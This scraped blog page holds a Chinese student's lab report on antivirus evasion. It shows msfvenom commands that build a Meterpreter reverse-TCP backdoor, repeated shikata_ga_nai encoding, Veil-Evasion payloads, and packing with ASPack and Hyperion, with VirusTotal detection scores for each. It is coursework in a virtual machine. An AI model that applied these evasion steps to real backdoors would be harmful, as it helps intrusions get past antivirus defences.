2017-2018 Exp3 MAL_免杀原理与实践 20155214

Exp3 MAL_免杀原理与实践

本次实验操使用Virustotal,VirScan作为测试平台,尝试通过Veil-Evasion重新,交叉编译,加壳等方式逃过杀软检测。

实验内容

实验环境 Kali linux 64bit(虚拟机)

实验工具Virustotal,VirScan,Visual Studio

对msf生成后门程序的检测

采用Exp2中msf平台生成的反弹端口后门Hearthstone_backdoor.exe作为第一版对比。



Virustotal测试Ⅰ

Virustotal集成了60多个商业杀毒软件的扫描引擎。可以上传免杀处理过的程序进行检测。

由上图可见,

File Name: Hearthstone_backdoor.exe

Detection Ratio: 21/66

报毒率比想象中低了一些,不过依旧是被主流杀软报毒了。

Visscan测试Ⅰ

Visscan中的 ++文件行为分析++ 很实用,毕竟是中文很亲切。

行为描述:

建立到一个指定的套接字连接

详情信息:

IP: **.168.233.**:4444, SOCKET = 0x000000c4

行为描述:

修改注册表

删除注册表键值

删除注册表键

基本上查出了后台的反弹端口特征。

n次编码影响测试

n = 8时,如图示Visscan给出警告,但没有文件行为分析!

VirusTotal分析结果:

File Name: Hearthstone_backdoor_encoded8.exe

Detection Ratio: 19/66

Veil-Evasion应用

Veil-Evasion是用其他语言如c,c#,phython,ruby,go,powershell等重写了meterperter,然后再通过不同方式编译成exe,共性特征比较少。

++安装方法见知识点++

Language: powershell

Payload: powershell/meterpreter/rev_tcp

Required Options: LHOST=192.168.xxx.xxx LPORT=4444

可以看到Veil-Evasion提供不同的编程语言以及payload对后门进行封装。

Rating: c/python = Excellent ruby/go = normal

Description: pure windows/meterpreter/reverse_tcp stager, no

shellcode

Virscan测试

- ruby

Rating: 3/39

//效果客观

- powershell

大兄弟还没测试就被电脑管家查出来了……

Rating: 5/39



Visual Studio2017 + shellcode生成后门

生成一个c语言格式的Shellcode数组

root@Kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.xxx.xxx LPORT=xxx -f c

设计程序系统调用该shellcode数组

运行结果——成功√

Windows Defender + 电脑管家 无报毒

Rating: 5/39

shellcode进化

root@Kali:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai x86/bloxer -i 12 LHOST=192.168.119.130 LPORT=443 -f c

//尝试两种编码 + 重编12次

实测连接成功√

- virscan测试 效果极佳

Rating: 2/39

主要思路

Tip:

本次实验,主机通过设计反弹端口攻击,达到获取被控机权限的目的。

知识点

Kali下安装Veil-Evasion

//安装git:

sudo apt-get -y install git

//git命令行下载Veil Evasion:

git clone https://github.com/Veil-Framework/Veil-Evasion.git

//把它移动到opt目录下(可选):

mv Veil-Evasion /opt

//进入Veil Evasion所在目录:

cd /opt/Veil-Evasion/

//启动setup脚本开始安装:

bash setup/setup.sh -s

最后的进化--加壳

尝试用ASPack加密Hearthstone_backdoor.exe

压缩后,文件由17.5MB压缩至11.7MB

Rating: 4/39

效果惊人,怪不得冰河用的ASPack压缩。

加密壳Hyperion,在Kali里有hyperion的实现,将shellcode_v2用Veil-Evasion中的Hyperion组件加壳

Rating: 12/39

- 事实证明,加壳软件起了反作用…

- 大部分AV应该都增加了壳检测(凉

启发

本次实验给我的启发是,网络环境并没有想象中那么安全,杀软的检测并没有想象的完备。

对于反杀

NOTE:

一个后台程序,通过不同的平台和编码方式,以及重编码,可以减少特征码被检测率。

2017-2018 Exp3 MAL_免杀原理与实践 20155214的更多相关文章

- Exp3:MAL_免杀原理与实践

目录 1.实验环境 2.实践内容 2.1 msfvenom 2.1.1 msfvenom直接生成 2.1.2 msfvenom 编码一次 2.1.3 msfvenom 编码多次 2.2 Veil_ev ...

- 2017-2018-2 20155303 『网络对抗技术』Exp3:免杀原理与实践

2017-2018-2 20155303 『网络对抗技术』Exp3:免杀原理与实践 --------CONTENTS-------- 1. 免杀原理与实践说明 实验说明 基础问题回答 2. 使用msf ...

- 2017-2018-2 20155228 《网络对抗技术》 实验三:MAL_免杀原理与实践

2017-2018-2 20155228 <网络对抗技术> 实验三:MAL_免杀原理与实践 实验内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasi ...

- 2018-2019-2 20165316 『网络对抗技术』Exp3:免杀原理与实践

2018-2019-2 20165316 『网络对抗技术』Exp3:免杀原理与实践 一 免杀原理与实践说明 (一).实验说明 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件, ...

- 20145308 《网络对抗》 MAL_免杀原理及实践 学习总结

20145308 <网络对抗> MAL_免杀原理及实践 学习总结 实践内容 (1)理解免杀技术原理 (2)正确使用msf编码器,veil-evasion,自己利用shellcode编程等免 ...

- 2018-2019-2 网络对抗技术 20165324 Exp3:免杀原理与实践

2018-2019-2 网络对抗技术 20165324 Exp3:免杀原理与实践 免杀原理及基础问题回答 免杀 1. 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 20165209 《网络对抗技术》Exp3:免杀原理与实践

2018-2019-2 20165209 <网络对抗技术>Exp3:免杀原理与实践 1 免杀原理与实验内容 1.1 免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中 ...

- 2017-2018-2 『网络对抗技术』Exp3:免杀原理与实践

1. 免杀原理与实践说明 一.实验说明 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧:(1.5分) ...

- 20155229《网络对抗技术》Exp3:免杀原理与实践

实验预习 免杀: 看为一种能使病毒木马避免被杀毒软件查杀的技术. 免杀的分类: 开源免杀:指在有病毒.木马源代码的前提下,通过修改源代码进行免杀.. 手工免杀:指在仅有病毒.木马的可执行文件(.exe ...

随机推荐

- ActiveReports 报表控件V12新特性 -- 新增JSON和CSV导出

ActiveReports是一款专注于 .NET 平台的报表控件,全面满足 HTML5 / WinForms / ASP.NET / ASP.NET MVC / WPF 等平台下报表设计和开发工作需求 ...

- android踩坑记录之view.setVisiblity()

问题 在某次做悬浮侧边栏的时候,遇到了一个问题:我用windowManager创建的悬浮侧边栏.点击中心view展开菜单,再次点击则隐藏菜单,如此简单的一个需求,却遇到了奇怪的问题,我没有对view的 ...

- Just write about

创建一个学生对象,存储学生对象,学生对象的数据来源于键盘录入,最后遍历集合. 学生类,集合对象,键盘录入数据并将数据赋值给学生类的成员(可以写成一个方法),调用方法,遍历集合.

- COCOMOII

一.COCOMOII是什么 cocomo是 COnstructive COst MOdel(建设性成本估算模型)的缩写.最早是由Dr. Barry Boehm在1981年提出.是一种精确的.易于使用的 ...

- 使用python快速搭建本地网站

如果你急需一个简单的Web Server,但你又不想去下载并安装那些复杂的HTTP服务程序,比如:Apache,ISS,Nodejs等.那么, Python 可能帮助你.使用Python可以完成一个简 ...

- 转:双向链表dblinklist

数据结构C#版笔记--双向链表(DbLinkList) 这是数据结构C#版笔记--线性表(Data Structure)之单链表(LinkList)的继续,对于双向链接,节点上除了Next属性外, ...

- Centos 6.5-yum安装出现错误解决方案

最近在用Centos 6.5 的时候出现了以下情况: 遇到这种问题试试以下方法: 1.检查是否能上网:ping www.baidu.com 如果显示没有连接的话,就说明没网,也就无法使用yum 命令安 ...

- 【转】MaBatis学习---源码分析MyBatis缓存原理

[原文]https://www.toutiao.com/i6594029178964673027/ 源码分析MyBatis缓存原理 1.简介 在 Web 应用中,缓存是必不可少的组件.通常我们都会用 ...

- elasticsearch安装步骤

今天我们来安装一下elasticsearch,我们采用RPM包安装的方式来,版本为6.5.4.系统为centos7.5版本. 1.首先设置系统环境 1)编辑/etc/sysctl.conf文件添加下面 ...

- Javaweb学习(二):Http通信协议

当我们开始jsp/servlet编程之旅之前,我们还需要知道一些关于网络通讯方面的一些知识.这样能更加有助于我们的理解,希望大家能看懂我的描述,而不至于在学习的路上一知半解.(手动比❤) 认识Ht ...